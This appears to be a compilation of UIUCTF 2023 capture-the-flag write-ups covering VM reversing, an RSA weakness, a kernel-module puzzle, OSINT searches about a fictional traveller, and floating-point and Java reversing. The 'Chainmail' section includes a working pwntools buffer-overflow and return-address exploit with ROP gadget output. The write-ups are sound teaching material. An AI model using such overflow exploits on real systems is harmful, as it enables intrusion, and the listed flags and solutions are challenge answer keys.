There are some instructions which were not covered in detail above, however I think all instructions are understandable from the decompiled C code of the VM, using the examples that are explained above.
In the disassembly `get` will refer to getting a character from the user input, while `put` will refer to priting a character to stdout.
Now we can disassemble the `program` and understand what is happening under the hood.
Let's look at an example first. When the program starts *Welcome to VMWhere1!* is printed. Let's see how that looks in the disassembly:```push 0x0 - ""push 0xa - ""push 0x21 - "!"push 0x31 - "1"push 0x20 - " "push 0x65 - "e"push 0x72 - "r"push 0x65 - "e"push 0x68 - "h"push 0x57 - "W"push 0x4d - "M"push 0x56 - "V"push 0x20 - " "push 0x6f - "o"push 0x74 - "t"push 0x20 - " "push 0x65 - "e"push 0x6d - "m"push 0x6f - "o"push 0x63 - "c"push 0x6c - "l"push 0x65 - "e"push 0x57 - "W"if TOS[-1] == 0: ip += 4put(TOS[-1]); TOS--ip += -7```
First all the characters are pushed to the stack in reverse. Then we check if the current character is a null byte, and if it is we exit the loop. Otherwise the current character on top of the stack is first printed, and then popped. Finally we jump back to the condition that checks for the null byte again.
Now let's turn our attention to the important bit. `get` is found 57 times in the disassembly, each of these instruction will read a char from the user. But upon testing the application, entering even a single character could cause the flag check to fail. This means that the check happens as soon as the given character arrives. This is confirmed, by the disassembly, since we see 57 similar blocks that execute some computation on the user input.Let's see the first one:```push 0x0 - ""TOS++; get(TOS[-1])duppush 0x4 - ""TOS[-2] = TOS[-2] >> TOS[-1]; TOS--TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--duppush 0x72 - "r"TOS[-2] = TOS[-2] ^ TOS[-1]; TOS--if TOS[-1] == 0: ip += 3ip += 1037TOS--```Now let's see what happens on the stack instruction by instruction (left most stack item will be the Top of stack for me)1. We push 0x00 on the stack; `stack: 0x00`2. We put the user input on the stack; `stack: <flag_0> 0x00`3. We duplicate the user input on the stack; `stack: <flag_0> <flag_0> 0x00`4. We push 0x04 on the stack; `stack: 0x04 <flag_0> <flag_0> 0x00`5. We perform a right shift; `stack: (<flag_0> >> 0x04) <flag_0> 0x00`6. We perform an xor; `stack: ((<flag_0> >> 0x04) ^ <flag_0>) 0x00`7. We perform another xor; `stack: (((<flag_0> >> 0x04) ^ <flag_0>) ^ 0x00)`8. The current value is duplicated on the stack (before doing this there's only one element right now on the stack let's name that element `<res_0>` for clarity); `stack: <res_0> <res_0>`9. We push 0x72 on the stack; `stack: 0x72 <res_0> <res_0>`10. We perform an xor; `stack: (0x72 ^ <res_0>) <res_0>`11. If the result of the previous xor is 0, we skip the far jump and pop the operation's result; `stack: <res_0>`12. If the result of the previous xor is non-zero, we take the far jump. The far jump will print the flag check failed message, therefore we should avoid it.
So this is done for a character of the flag. Notice how `<res_0>` is left on the stack. The subsequent blocks will exclude the `push 0x00` from the top, and instead use `<res_0>` that is already on the stack. They will also update this value, just like the first block updates the initial 0x00 that was pushed.
Additionally each block pushes a different character instead of `0x72` in the first block. The xor followed by a zero check, will check if those elements are equal. Therefore we are ready to write a simple bruteforce for the flag. Each character can be in the printable ascii range. We will execute the computation as explained above, and then bruteforce the current user input character, until it matches that value that is pushed by the block. A simple python script was made to do this job:```pythondef brute(val, feedback=0x00): vals = [] for i in range(0x20, 0x7f): if feedback ^ i ^ (i >> 4) ^ val == 0: print('\t', i, chr(i)) vals.append(i)
if len(vals) != 1: raise Exception("Now what") return vals[0]
values = [0x72, 0x1d, 0x6f, 0xa, 0x79, 0x19, 0x65, 0x2, 0x77, 0x47, 0x1d, 0x63, 0x50, 0x22, 0x78, 0x4f, 0x15, 0x60, 0x50, 0x37, 0x5d, 0x7, 0x76, 0x1d, 0x47, 0x37, 0x59, 0x69, 0x1c, 0x2c, 0x76, 0x5c, 0x3d, 0x4a, 0x39, 0x63, 0x2, 0x32, 0x5a, 0x6a, 0x1f, 0x28, 0x5b, 0x6b, 0x9, 0x53, 0x20, 0x4e, 0x7c, 0x8, 0x52, 0x32, 0x0, 0x37, 0x56, 0x7d, 0x7]
fb = 0ans = ''for v in values: subres = brute(v, fb) fb = fb ^ (subres ^ (subres >> 4)) ans += chr(subres)
print('flag:', ans)```
* `brute` is going to give us the correct character at the current position of the flag, based on the target value, and the value that was left on top of the stack (0x00 initially, and then `<res_0>` ...)* `values` is the array of values that are pushed to the stack by each block, that will be checked against the value of the computation.
The loop will go over all the blocks, and collect the correct characters for the flag. It will also keep track of the value that is left on the top of the stack after each computation, so that it can feed it to the next computation.
Using this script, we can recover the flag:```➜ vmwhere1 python solve.py 117 u 105 i 117 u 99 c 116 t 102 f 123 { 97 a 114 r 51 3 95 _ 121 y 48 0 117 u 95 _ 52 4 95 _ 114 r 51 3 97 a 108 l 95 _ 118 v 109 m 95 _ 119 w 104 h 51 3 114 r 51 3 95 _ 40 ( 103 g 112 p 116 t 95 _ 103 g 51 3 110 n 51 3 114 r 52 4 116 t 51 3 100 d 95 _ 116 t 104 h 49 1 115 s 95 _ 102 f 49 1 52 4 103 g 41 ) 125 }flag: uiuctf{ar3_y0u_4_r3al_vm_wh3r3_(gpt_g3n3r4t3d_th1s_f14g)}``` |
## crypto/rsaoutro
>Author: @Gary#4657>>154 solves / 377 points
*Note: Below you'll find a guided solution. If interested just in the solve script, click [here](#solve-script-cryptorsaoutro)*
Provided for download are two challenge files: `gen.py` and `output.txt`. When we open `gen.py` we can see the following code:
```pythonfrom Crypto.Util.number import getStrongPrime, isPrime, inverse, bytes_to_long as b2l
FLAG = open('flag.txt', 'r').read()
# safe primes are cool# https://en.wikipedia.org/wiki/Safe_and_Sophie_Germain_primeswhile True: q = getStrongPrime(512) p = 2*q + 1 if (isPrime(p)): break
n = p*qphi = (p-1)*(q-1)e = 0x10001d = inverse(e, phi)
pt = b2l(FLAG.encode())ct = pow(pt,e,n)
open('output.txt', 'w').write(f'e: {e}\nd: {d}\nphi: {phi}\nct: {ct}')```
An interesting implementation of RSA with only the public exponent not being written to the output file. And if we take a look into the output file we get exactly what's expected:
```pythone: 65537d: 53644719720574049009405552166157712944703190065471668628844223840961631946450717730498953967365343322420070536512779060129496885996597242719829361747640511749156693869638229201455287585480904214599266368010822834345022164868996387818675879350434513617616365498180046935518686332875915988354222223353414730233phi: 245339427517603729932268783832064063730426585298033269150632512063161372845397117090279828761983426749577401448111514393838579024253942323526130975635388431158721719897730678798030368631518633601688214930936866440646874921076023466048329456035549666361320568433651481926942648024960844810102628182268858421164ct: 37908069537874314556326131798861989913414869945406191262746923693553489353829208006823679167741985280446948193850665708841487091787325154392435232998215464094465135529738800788684510714606323301203342805866556727186659736657602065547151371338616322720609504154245460113520462221800784939992576122714196812534```
Since we already have the privete exponent d, the only thing we need is n and we'll be able to get the flag by the looks of it.
#### Derieving n
By looking at the code we notice one important thing:
```pythonp = 2*q + 1```And since we know that:
```pythonphi = (p - 1) * (q - 1)```We can use this to derieve p or q just by using some simple math. If we have:
$$phi = (p - 1) * (q - 1)$$
$$p = 2*q + 1$$
We can combine these equations like:
$$phi = ((2*q + 1) - 1) * (q - 1)$$
$$phi = 2*q * (q - 1)$$
$$phi = 2 * q^{2} - 2 * q$$
$$2 * q^{2} - 2 * q - phi = 0$$
This is now a basic quadratic equation that we can solve for q. I used [SageMath](https://www.sagemath.org/) to do that:
```pythoneq = 2*x^2 - 2*x - 24533942751... == 0
solve(eq, x)
[x == -1107563604..., x == 1107563604...]```
Now we can just take the positive value for `x` and use it to calculate the values for p and n and then get the flag.
### Solve script (crypto/rsaoutro)
Here we can just take all the values given in the `output.txt` file and the value for q we calculated and code them into the script. Finally we can just use standard RSA to decrypt the flag:
```python#!/bin/pythonfrom Crypto.Util.number import long_to_bytes
e = 65537d = 53644719720574049009405552166157712944703190065471668628844223840961631946450717730498953967365343322420070536512779060129496885996597242719829361747640511749156693869638229201455287585480904214599266368010822834345022164868996387818675879350434513617616365498180046935518686332875915988354222223353414730233phi = 245339427517603729932268783832064063730426585298033269150632512063161372845397117090279828761983426749577401448111514393838579024253942323526130975635388431158721719897730678798030368631518633601688214930936866440646874921076023466048329456035549666361320568433651481926942648024960844810102628182268858421164ct = 37908069537874314556326131798861989913414869945406191262746923693553489353829208006823679167741985280446948193850665708841487091787325154392435232998215464094465135529738800788684510714606323301203342805866556727186659736657602065547151371338616322720609504154245460113520462221800784939992576122714196812534
q = 11075636043081312130072482386894153179906741704107014422233346592319924162396870630618684638610997030440993794793932027132363928350671662212985373363848339
p = 2 * q + 1
n = p * q
p = pow(ct, d, n)
print(long_to_bytes(p).decode())
```After running the script we get the decrypted output: `flag{8b76b85e7f450c39502e71c215f6f1fe}`. |
# Corny Kernel - uiuctf 2023## Writeups by er4pwn```misc``` ```systems``` ```beginner```50 Points
Challange information:```Use our corny little driver to mess with the Linux kernel at runtime!
$ socat file:$(tty),raw,echo=0 tcp:corny-kernel.chal.uiuc.tf:1337
author: Nitya```when i open the ``` $ socat file:$(tty),raw,echo=0 tcp:corny-kernel.chal.uiuc.tf:1337 ``` there is a file pwnymodule.ko.gz
```py┌──(era㉿jihyoppa)-[~]└─$ socat file:$(tty),raw,echo=0 tcp:corny-kernel.chal.uiuc.tf:1337== proof-of-work: disabled == + mount -n -t proc -o nosuid,noexec,nodev proc /proc/+ mkdir -p /dev /sys /etc+ mount -n -t devtmpfs -o 'mode=0755,nosuid,noexec' devtmpfs /dev+ mount -n -t sysfs -o nosuid,noexec,nodev sys /sys+ cd /root+ exec setsid cttyhack ash -l/root ~ ls -altotal 4drwx------ 2 root root 0 Jun 21 06:03 .drwxr-xr-x 13 root root 0 Jul 3 10:26 ..-rw-r--r-- 1 root root 2076 Jun 21 05:28 pwnymodule.ko.gz/root ~```the content of the file pwnymodule.ko.gz is:```c// SPDX-License-Identifier: GPL-2.0-only
#define pr_fmt(fmt) KBUILD_MODNAME ": " fmt
#include <linux/module.h>#include <linux/init.h>#include <linux/kernel.h>
extern const char *flag1, *flag2;
static int __init pwny_init(void){ pr_alert("%s\n", flag1); return 0;}
static void __exit pwny_exit(void){ pr_info("%s\n", flag2);}
module_init(pwny_init);module_exit(pwny_exit);
MODULE_AUTHOR("Nitya");MODULE_DESCRIPTION("UIUCTF23");MODULE_LICENSE("GPL");MODULE_VERSION("0.1");
```So KO is a file extension commonly associated with Linux Kernel Module Format files. So in this challenge we must extract the pwnymodule.ko.gz using gzip -d command and run the kernel module by using insmod command```py┌──(era㉿jihyoppa)-[/mnt/c/Users/jihyoppa/Desktop/kali]└─$ socat file:$(tty),raw,echo=0 tcp:corny-kernel.chal.uiuc.tf:1337/root ~ gzip -d pwnymodule.ko.gz/root ~ lspwnymodule.ko/root ~ ```use the command insmod to insert the module on the kernel```┌──(era㉿jihyoppa)-[/mnt/c/Users/jihyoppa/Desktop/kali]└─$ socat file:$(tty),raw,echo=0 tcp:corny-kernel.chal.uiuc.tf:1337/root ~ insmod pwnymodule.ko[ 29.628494] pwnymodule: uiuctf{m4ster_/root ~```so after inserting the module we get half the flag which is the uiuctf{m4ster_. So we just need the flag2.And after analyzing the code the pwny_exit function mentioned in the previous code i showed will only be executed if the kernel module containing that function is loaded and subsequently unloaded. So we must find a way to unload or exit the modules. I tried the rmmod, modprobe and reboot command on linux kernel but nothing happened and the flag2 is not printed out so this got me thinking what if we can just view the boot-time messages and kernel log messages by using the ```dmesg``` command.so i use the dmesg command and the result is:```py┌──(era㉿jihyoppa)-[/mnt/c/Users/jihyoppa/Desktop/kali]└─$ socat file:$(tty),raw,echo=0 tcp:corny-kernel.chal.uiuc.tf:1337[ 0.217051] sit: IPv6, IPv4 and MPLS over IPv4 tunneling driver[ 0.217149] NET: Registered PF_PACKET protocol family[ 0.217158] 9pnet: Installing 9P2000 support[ 0.218141] sched_clock: Marking stable (208019724, 9681918)->(172917108, 44784534)[ 0.218176] Loading compiled-in X.509 certificates[ 0.224602] Freeing initrd memory: 1844K[ 0.224641] kworker/u2:2 (28) used greatest stack depth: 14616 bytes left[ 0.225203] Loaded X.509 cert 'Build time autogenerated kernel key: a9d43cafa40d837a865018b58152634d5e302d54'[ 0.226000] PM: Magic number: 15:78:830[ 0.228140] Freeing unused kernel image (initmem) memory: 1376K[ 0.228749] Write protecting the kernel read-only data: 12288k[ 0.229153] Freeing unused kernel image (rodata/data gap) memory: 1452K[ 0.229156] Run /init as init process[ 0.229158] with arguments:[ 0.229158] /init[ 0.229159] with environment:[ 0.229159] HOME=/[ 0.229160] TERM=linux[ 0.235842] mount (31) used greatest stack depth: 13464 bytes left[ 17.868047] pwnymodule: uiuctf{m4ster_[ 165.201780] pwnymodule: k3rNE1_haCk3r}/root #```the flag is ```uiuctf{m4ster_k3rNE1_haCk3r}``` |
# UIUCTF 2023
## Chainmail
> I've come up with a winning idea to make it big in the Prodigy and Hotmail scenes (or at least make your email widespread)!>> Author: Emma>> [`chal.c`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/pwn/chainmail/chal.c)> [`chal`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/pwn/chainmail/chal)> [`Dockerfile`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/pwn/chainmail/Dockerfile)
Tags: _pwn_
## SolutionThe challenge comes with three files. The program for testing purpose but also with the original code, so reversing is not needed. The code is very simple.
```c#include <stdio.h>#include <stdlib.h>#include <string.h>#include <unistd.h>
void give_flag() { FILE *f = fopen("/flag.txt", "r"); if (f != NULL) { char c; while ((c = fgetc(f)) != EOF) { putchar(c); } } else { printf("Flag not found!\n"); } fclose(f);}
int main(int argc, char **argv) { setvbuf(stdout, NULL, _IONBF, 0); setvbuf(stderr, NULL, _IONBF, 0); setvbuf(stdin, NULL, _IONBF, 0);
char name[64]; printf("Hello, welcome to the chain email generator! Please give the name of a recipient: "); gets(name); printf("Okay, here's your newly generated chainmail message!\n\nHello %s,\nHave you heard the news??? Send this email to 10 friends or else you'll have bad luck!\n\nYour friend,\nJim\n", name); return 0;}```
A name is read into a buffer, since `gets` is used this is vulnerable to a buffer overflow. Also a win function is given `give_flag`, so a typical ret2win setup. Checksec also confirms this as no canary is activated we can just write over anything until we rewrite the return address to point to `give_flag`.
```bash$ checksec ./chal[*] '/uiuc23/pwn/chainmail/chal' Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x400000)```The offset to the ret address (from name buffer) can be found by using cycle patterns, I normally look what ghidra is giving me. The offset is visible in plain text in the decompiled code with the variable name.
The payload are then 72 bytes of random values to fill buffer right before the ret address on the stack plus the 64-bit address of `give_flag`.
```pythonfrom pwn import *
binary = context.binary = ELF("./chal", checksec=False)context.log_level="debug"
if args.REMOTE: p = remote("chainmail.chal.uiuc.tf", 1337)else: p = process(binary.path)
payload = b"A" * 72payload = payload + p64(binary.sym.give_flag)
p.sendlineafter(b"recipient: ", payload)p.interactive()```
Since the script works perfectly on my local machine, but not remote this is typically an hint pointing at a [`stack alignment issue`](https://ropemporium.com/guide.html#Common%20pitfalls).
> Some versions of GLIBC uses movaps instructions to move data onto the stack in certain functions. The 64 bit calling convention requires the stack to be 16-byte aligned before a call instruction but this is easily violated during ROP chain execution, causing all further calls from that function to be made with a misaligned stack. movaps triggers a general protection fault when operating on unaligned data, so try padding your ROP chain with an extra ret before returning into a function or return further into a function to skip a push instruction.
To find a fitting gadget we can use `ROPgadget`.
```bash$ ROPgadget --binary ./chal --ropchainGadgets information============================================================0x000000000040118b : add bh, bh ; loopne 0x4011f5 ; nop ; ret0x000000000040115c : add byte ptr [rax], al ; add byte ptr [rax], al ; endbr64 ; ret0x0000000000401336 : add byte ptr [rax], al ; add byte ptr [rax], al ; leave ; ret0x0000000000401337 : add byte ptr [rax], al ; add cl, cl ; ret0x0000000000401036 : add byte ptr [rax], al ; add dl, dh ; jmp 0x4010200x00000000004011fa : add byte ptr [rax], al ; add dword ptr [rbp - 0x3d], ebx ; nop ; ret0x000000000040115e : add byte ptr [rax], al ; endbr64 ; ret0x0000000000401338 : add byte ptr [rax], al ; leave ; ret0x000000000040100d : add byte ptr [rax], al ; test rax, rax ; je 0x401016 ; call rax0x00000000004011fb : add byte ptr [rcx], al ; pop rbp ; ret...0x000000000040101a : ret...0x0000000000401340 : sub rsp, 8 ; add rsp, 8 ; ret0x0000000000401010 : test eax, eax ; je 0x401016 ; call rax0x0000000000401183 : test eax, eax ; je 0x401190 ; mov edi, 0x404068 ; jmp rax0x00000000004011c5 : test eax, eax ; je 0x4011d0 ; mov edi, 0x404068 ; jmp rax0x000000000040100f : test rax, rax ; je 0x401016 ; call rax```
There it is, on address 40101ah. The workig payload looks like this and gives the flag.
```payload = b"A" * 72payload = payload + p64(0x40101a)payload = payload + p64(binary.sym.give_flag)```
Flag `uiuctf{y0ur3_4_B1g_5h0t_n0w!11!!1!!!11!!!!1}` |
# UIUCTF 2023
## First class mail
> Jonah posted a picture online with random things on a table. Can you find out what zip code he is located in? Flag format should be uiuctf{zipcode}, ex: uiuctf{12345}.>> Author: N/A>> [`chal.jpg`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/osint/first_class_mail/chal.jpg)
Tags: _osint_
## SolutionHere again we have a image to look at

There's a lot to see, but nothing too interesting. Since we are searching for a zipcode the envelopes are most interesting. But on the one in the forground nothing can be seen. The one in the background has some kind of barcode on it.
This seems to be a [`POSTNET barcode`](https://www.barcode.ro/tutorials/barcodes/postnet.html). On the page there is a good description how it works. In short, the barcode has 52 bars in total, the bars on the left and right are called frame bars and between the frame bars are digits. Every digit is represented with 5 bars. The encoding is as follows.
```1 ■ ■ ■ █ █2 ■ ■ █ ■ █3 ■ ■ █ █ ■4 ■ █ ■ ■ █5 ■ █ ■ █ ■6 ■ █ █ ■ ■7 █ ■ ■ ■ █8 █ ■ ■ █ ■9 █ ■ █ ■ ■0 █ █ ■ ■ ■```
There are multiple flavours for US delivery address coding, this one is a 5-digit ZIP + 4 code. The lasts digit is a check digit. The first 9 digits are summed up and the check is the rest needed to sum to a multiple of 10.
The bar code on the envelope looks like this `█ ■ █ █ ■ ■ █ █ ■ ■ ■ ■ █ █ ■ ■ ■ █ █ ■ ■ ■ ■ ■ █ █ ■ ■ ■ █ █ ■ ■ ■ █ █ ■ ■ █ ■ █ ■ ■ █ █ ■ ■ █ ■ ■ █ █` split by digits and frame bars. If decoded we have `6066111234`, where `4` is the checkcode: `6+0+6+6+1+1+1+2+3 = 26`, adding the check digit we end up with `30` which obiously is a multiple of 10. So the actual ZIP value is `60661-1123`.
A quick google search for `60661-1123 zipcode` brings `Chicago, IL 60661-1123` that seems like a match. The flag with this long zipcode doesn't work though, using only the first part gives the flag.
Flag `uiuctf{60661}` |
# UIUCTF 2023
## Finding Artifacts 2
> New York City is known for its sprawling subway system. However, none of that would have been possible without modern earth-moving equipment. Find where the first ever shovel was used to start digging the subway. Flag format should be in uiuctf{name_of_museum}>> Author: N/A>
Tags: _osint_
## SolutionFor this I searched `New York subway shovel` with google and got some good results. `The Museum of the City of New York` has a [`Ceremonial shovel used in making the first excavation for the subway on March 24, 1900`](https://collections.mcny.org/asset-management/2F3XC583Z9IL) that fits the description.
Flag `uiuctf{museum_of_the_city_of_new_york}` |
# UIUCTF 2023
## Finding Jonah?
> Jonah Explorer, world renowned, recently landed in the city of Chicago, so you fly there to try and catch him. He was spotted at a joyful Italian restaurant in West Loop. You miss him narrowly but find out that he uses a well known social network and and loves documenting his travels and reviewing his food. Find his online profile.>> Author: N/A>> [`chicago.jpeg`](https://github.com/D13David/ctf-writeups/blob/main/uiuctf23/osint/finding_jonah/chicago.jpeg)
Tags: _osint_
## SolutionFor this challenge there is a picture Jonah apparently shot from his hotel room.

Google reverse search didn't bring good results, so I opened Google Earth and browsed the city for this certain view. Mostly searching for the tower on the left due to his relatively iconic top. Also there is a logo on the right side that vaguely looks like the `Boeing Logo`.

And on the location `41.883725180464275, -87.64299051030042` can the [`Hampton Inn Chicago Downtown West Loop`](https://goo.gl/maps/iH5f1E6fh3dEv2Ez8) be found.
Flag `uiuctf{hampton_inn}` |
# UIUCTF 2023
## Jonah's Journal
> After dinner, Jonah took notes into an online notebook and pushed his changes there. His usernames have been relatively consistent but what country is he going to next? Flag should be in format uiuctf{country_name}>> Author: N/A>
Tags: _osint_
## SolutionWe are looking for a journal now and have the hint that the usernames are relatively consistent. Thats good, because we know the twitter user already. There is another hint hidden in the text, since Jonah `pushes` his changes to his online notebook, what if the online notebook is actually a github repository? And [`indeed`](https://github.com/JonahExplorer), there is a matching user.
There is one repository `adventurecodes` and the README.md contains the following:
```# adventurecodesstoring all my adventure codes
I think that the next place I wanna visit is the great wall of china, but not until I get off of flight UA5040 ```
Flight UA 5040 went from Chicago to Johnstown, but the next place Jonah wants to visit is the great wall of China. Since `china` is not working as a flag, we check further. There is a second branch `entry-2` with two newer submits:
``` storing all my adventure codes
I think that the next place I wanna visit is the great wall of china, but not until I get off of flight UA5040 ++ I dont know how these things work but my next destination is not China but actually italy. After I check out from my hotel in the west loop, I'll be heading there. ```
``` I think that the next place I wanna visit is the great wall of china, but not until I get off of flight UA5040
+ Sometimes i forget how these "branches" work, kinda like a tree right? ```
So the next destination was not China but Italy.
Flag `uiuctf{italy}` |
# Fast calculator (rev)Writeup by: [xlr8or](https://ctftime.org/team/235001)
As part of this challenge we only get a single ELF binary `calc`. Thankfully it is not stripped therefore we get some function names.The binary is a calculator (the description suggests that it is fast), and it allows us to perform some operations: add, subtract, multiply, divide, exponentiation, modulo.All the operations result in floating point numbers and accept floating point numbers as their argument.
Let's decompile the binary in ghidra now. `main` looks a bit odd, since ghidra struggles a bit with the caling convention. Essentially before each call, the decompiler shows, that the return address is placed on the stack. Let's look at the interesting part:```c dVar10 = calculate(*(ulong *)((long)puVar7 + -0xba0),*(double *)((long)puVar7 + -0xb98), *(double *)((long)puVar7 + -0xb90)); calculation_result = SUB168((float16)dVar10,0); *(undefined8 *)((long)puVar7 + -0xb88) = 0x401f5d; printf("Result: %lf\n",SUB168((float16)dVar10,0)); if (calculation_result == 8573.8567) { *(undefined8 *)((long)puVar7 + -0xb88) = 0x401f88; puts("\nCorrect! Attempting to decrypt the flag...");```
(a bit different from the first decompile, since I have already renamed some stuff, and set the calling convention for `calculate`). We see that if the result of the calculation is exactly 8573.8567, then the program will attempt to decrypt the flag. Since the decryption process does not depend on any calculation history or result, my first idea was to bypass the check using a debugger, and to print the flag.```Correct! Attempting to decrypt the flag...I calculated 368 operations, tested each result in the gauntlet, and flipped 119 bits in the encrypted flag!Here is your decrypted flag:
uiuctf{This is a fake flag. You are too fast!}```
Okay, it clearly would have been too easy to do this, let's take a look at the decrypt mechanism:```c memcpy(local_22f8,&DAT_004b8240,0x2280); local_78 = 0x10eeb90001e1c34b; local_70 = 0xcb382178a4f04bee; local_68 = 0xe84683ce6b212aea; local_60 = 0xa0f5cf092c8ca741; local_58 = 0x20a92860082772a1; local_50 = 0x35abb366; local_4c = 0xe9a4; local_2360 = 0x2e; local_235c = 0x170; // ... __n = (size_t)local_2360; *(undefined8 *)(puVar8 + lVar1 + -8) = 0x402051; memcpy(puVar8 + lVar1,&local_78,__n); local_2368 = 0; for (local_2364 = 0; local_2364 < (int)local_235c; local_2364 = local_2364 + 1) { lVar6 = (long)local_2364; *(undefined8 *)(puVar8 + lVar1 + -0x10) = local_22f8[lVar6 * 3 + 2]; *(undefined8 *)(puVar8 + lVar1 + -0x18) = local_22f8[lVar6 * 3 + 1]; *(undefined8 *)(puVar8 + lVar1 + -0x20) = local_22f8[lVar6 * 3]; *(undefined8 *)(puVar8 + lVar1 + -0x28) = 0x40209e; dVar10 = calculate(*(ulong *)(puVar8 + lVar1 + -0x20),*(double *)(puVar8 + lVar1 + -0x18), *(double *)(puVar8 + lVar1 + -0x10)); *(undefined8 *)(puVar8 + lVar1 + -8) = 0x4020b1; cVar3 = gauntlet(SUB168((float16)dVar10,0)); if (cVar3 != '\0') { local_2358 = local_2364; if (local_2364 < 0) { local_2358 = local_2364 + 7; } local_2358 = local_2358 >> 3; local_2354 = local_2364 % 8; flag[local_2358] = flag[local_2358] ^ (byte)(1 << (7U - (char)(local_2364 % 8) & 0x1f)); local_2368 = local_2368 + 1; } }```First an array is put on the stack from `local_78`, then this is copied to another stack location (46 bytes are copied to be exact). After this we loop over `local_22f8` an array of 368 elements, and perform a calculation based on items of it. The result is then passed to the `gauntlet` based on which we either flip a bit in the flag or not. Each operation will either cause a bit of the flag to flip or not.
We can think of `local_22f8` as an array of the following struct:```ctypedef struct { long op; double a; double b;} calculation;```
Now let's inspect the `gauntlet`:```c char cVar1; cVar1 = isNegative(param_1); if (((cVar1 == '\0') && (cVar1 = isNotNumber(param_1), cVar1 == '\0')) && (cVar1 = isInfinity(param_1), cVar1 == '\0')) { return 0; } return 1;```
If the result is negative, not a number, or infinity (positive or negative) then 1 will be returned and a bit will be flipped, otherwise 0 is returned and the flag bit is left alone.Let's take a moment to discuss doubles here, more specifically [IEEE-754 special values](https://en.wikipedia.org/wiki/IEEE_754#Special_values).1. We have 2 kinds of zeroes, a positive and a negative one. This can be problematic for the `isNegative` check, since we need to take care to handle `-0.0`2. We have infinity values (positive and negative) for example `1/0` or `-1/0`3. We have NaN (not a a number) values, for example `sqrt(-1)` or `0/0`
Let's tackle these one by one
```cbool isNegative(double param_1){ return param_1 < 0.0;}```
This is problematic, as it doesn't take into account `-0.0`, which is negative but not smaller than positive zero. Therefore the gauntlet will not flip some bits that it should.
```cundefined8 isNotNumber(void)
{ return 0;}
undefined8 isInfinity(void)
{ return 0;}```
This is even more of a problem, these checks are not even done, 0 is returned all the time. Now the fake flag makes some sense *You are too fast!*, probably the compiler optimized out these checks. For example `a != a` is often used to check if a value is NaN, since according to the standard NaN is never equal to anything.
So we need to fix these by either patching the binary or writing a new one. I chose to do the latter.
```c#include <stdio.h>#include <stdlib.h>#include <math.h>
typedef struct { long op; double a; double b;} calculation;
double do_op(calculation calc) { if (calc.op == '%') { return fmod(calc.a, calc.b); } else if (calc.op == '+') { return calc.a + calc.b; } else if (calc.op == '-') { return calc.a - calc.b; } else if (calc.op == '*') { return calc.a * calc.b; } else if (calc.op == '/') { return calc.a / calc.b; } else if (calc.op == '^') { return pow(calc.a, calc.b); } else { printf("oops %ld\n", calc.op); return -1.0; }}
int will_flip(double input) { if (signbit(input)) return 1; if (isnan(input)) return 1; if (isinf(input)) return 1; return 0;}
int main() { unsigned char flag[47]; *((unsigned long*)&flag[0]) = 0x10eeb90001e1c34b; *((unsigned long*)&flag[8]) = 0xcb382178a4f04bee; *((unsigned long*)&flag[16]) = 0xe84683ce6b212aea; *((unsigned long*)&flag[24]) = 0xa0f5cf092c8ca741; *((unsigned long*)&flag[32]) = 0x20a92860082772a1; *((unsigned int*)&flag[40]) = 0x35abb366; *((unsigned short*)&flag[44]) = 0xe9a4; flag[46] = 0; void* mem = malloc(0x2280); FILE* blob = fopen("./ops.bin", "r"); fread(mem, 0x2280, 1, blob); fclose(blob); int op_count = 0x2280 / sizeof(calculation); calculation* ops = (calculation* )mem; int flips = 0; for (int i = 0; i < op_count; ++i) { double ans = do_op(ops[i]); int wf = will_flip(ans); if (wf) { flag[i >> 3] ^= (1 << (7 - i % 8)); } flips += wf; } printf("flips: %d\n", flips); printf("flag: %s\n", flag); return 0;}```
* `flag` is a copy of the array starting at `local_47` in the decompiled code* `blob` is a pointer to `ops.bin` the raw bytes extracted from `local_22f8`* `do_op` is `calculate` in the original binary* `will_flip` is `gauntlet` in the original binary
The gauntlet checks are done with macros from libc, and the binary is compiled without optimizations.```flips: 244flag: uiuctf{n0t_So_f45t_w1th_0bscur3_b1ts_of_MaThs}``` |
```javaimport java.util.Base64;import java.util.Scanner;
public class mysteryMethods{ public static void main(String[] args) { Scanner scanner = new Scanner(System.in); System.out.print("Flag: "); String userInput = scanner.nextLine(); String encryptedInput = encryptInput(userInput);
if (checkFlag(encryptedInput)) { System.out.println("Correct flag! Congratulations!"); } else { System.out.println("Incorrect flag! Please try again."); } }
public static String encryptInput(String input) { String flag = input; flag = unknown2(flag, 345345345); flag = unknown1(flag); flag = unknown2(flag, 00000); flag = unknown(flag, 25); return flag; }
public static boolean checkFlag(String encryptedInput) { return encryptedInput.equals("OS1QYj9VaEolaDgTSTXxSWj5Uj5JNVwRUT4vX290L1ondF1z"); }
public static String unknown(String input, int something) { StringBuilder result = new StringBuilder(); for (char c : input.toCharArray()) { if (Character.isLetter(c)) { char base = Character.isUpperCase(c) ? 'A' : 'a'; int offset = (c - base + something) % 26; if (offset < 0) { offset += 26; } c = (char) (base + offset); } result.append(c); } return result.toString(); }
public static String unknown1(String xyz) { return new StringBuilder(xyz).reverse().toString(); }
public static String unknown2(String xyz, int integer) { return Base64.getEncoder().encodeToString(xyz.getBytes()); }}```

`unknown` looks like caesar cipher shift.

`unknown1` looks like it reverses the string

`unknown2` looks like a base64 encoder
